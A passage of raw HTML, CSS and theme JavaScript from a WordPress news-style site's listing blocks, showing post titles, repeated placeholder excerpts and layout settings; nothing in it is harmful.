We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_107_937 data-td_block_id=tdi_107_937><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_107_937 data-td_block_id=tdi_107_937><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_108_1a7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_108_1a7>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_108_1a7 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_108_1a7 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_108_1a7 .td-subcat-item .td-cur-simple-item {
                color: #607d8b;
            }

            .td-theme-wrap .tdi_108_1a7 .block-title > *,
            .td-theme-wrap .tdi_108_1a7 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #607d8b;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_108_1a7 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_108_1a7 .block-title {
                border-color: #607d8b;
            }

            
            .td-theme-wrap .tdi_108_1a7 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_108_1a7 .td_quote_on_blocks,
            .td-theme-wrap .tdi_108_1a7 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_108_1a7 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_108_1a7 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_108_1a7 .td-instagram-user a {
                color: #607d8b;
            }

            .td-theme-wrap .tdi_108_1a7 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_108_1a7 .td-load-more-wrap a:hover {
                background-color: #607d8b;
                border-color: #607d8b;
            }

            .td-theme-wrap .tdi_108_1a7 .td-read-more a,
            .td-theme-wrap .tdi_108_1a7 .td-weather-information:before,
            .td-theme-wrap .tdi_108_1a7 .td-weather-week:before,
            .td-theme-wrap .tdi_108_1a7 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_108_1a7 .td-post-category,
            .td-theme-wrap .tdi_108_1a7 .td-post-category:hover {
                background-color: #607d8b;
            }
</style>
<style>
/* custom css */
.tdi_108_1a7 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_1a7 .entry-thumb{
					background-position: center 50%;
				}.tdi_108_1a7 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_108_1a7 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_108_1a7 .td-module-meta-info,
				.ie11 .tdi_108_1a7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_108_1a7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_108_1a7 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_108_1a7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_1a7 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_108_1a7 .td-post-vid-time{
					display: block;
				}.tdi_108_1a7 .td-post-category{
					display: inline-block;
				}.tdi_108_1a7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_1a7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_1a7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_1a7 .td-read-more{
					display: none;
				}.tdi_108_1a7 .td-post-author-name{
					display: none;
				}.tdi_108_1a7 .td-post-date,
				.tdi_108_1a7 .td-post-author-name span{
					display: none;
				}.tdi_108_1a7 .entry-review-stars{
					display: inline-block;
				}.tdi_108_1a7 .td-icon-star,
                .tdi_108_1a7 .td-icon-star-empty,
                .tdi_108_1a7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_1a7 .td-module-comments{
					display: none;
				}.tdi_108_1a7 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_108_1a7 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_1a7 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_108_1a7 .entry-title{
					font-size:15px !important;line-height:1.3 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_1a7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_1a7 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_1a7 .td-module-container:before{
					bottom: -10px;
				}.tdi_108_1a7 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_108_1a7 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_1a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_1a7 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_1a7 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_108_1a7 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_108_1a7 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_108_1a7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_108_1a7 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_108_1a7 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_1a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_1a7 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_108_1a7 .entry-title{
					font-size:13px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_1a7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_1a7 .td-image-container,
				.ie11 .tdi_108_1a7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_1a7 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_108_1a7 .td-module-meta-info,
				.ie11 .tdi_108_1a7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_1a7 .td-module-meta-info{
					margin: 0 0 0 16px;
				
					padding: 0px;
				}.tdi_108_1a7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_108_1a7 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_108_1a7 .td-module-container:before{
					bottom: -13px;
				}.tdi_108_1a7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_108_1a7 .td-post-date,
				.tdi_108_1a7 .td-post-author-name span{
					display: inline-block;
				}.tdi_108_1a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_1a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_1a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_1a7 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_108_1a7=new tdBlock();block_tdi_108_1a7.id="tdi_108_1a7";block_tdi_108_1a7.atts='{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"","f_title_font_size":"eyJwb3J0cmFpdCI6IjEzIiwiYWxsIjoiMTUiLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"HOUSE DESIGN","header_color":"#607d8b","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_108_1a7","tdc_css_class":"tdi_108_1a7","tdc_css_class_style":"tdi_108_1a7_rand_style"}';block_tdi_108_1a7.td_column_number="2";block_tdi_108_1a7.block_type="td_flex_block_1";block_tdi_108_1a7.post_count="3";block_tdi_108_1a7.found_posts="127";block_tdi_108_1a7.header_color="#607d8b";block_tdi_108_1a7.ajax_pagination_infinite_stop="";block_tdi_108_1a7.max_num_pages="43";tdBlocksArray.push(block_tdi_108_1a7);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>HOUSE DESIGN</span></h4></div><div id=tdi_108_1a7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_108_1a7 data-td_block_id=tdi_108_1a7><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_108_1a7 data-td_block_id=tdi_108_1a7><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_3 tdi_109_488 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_109_488>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
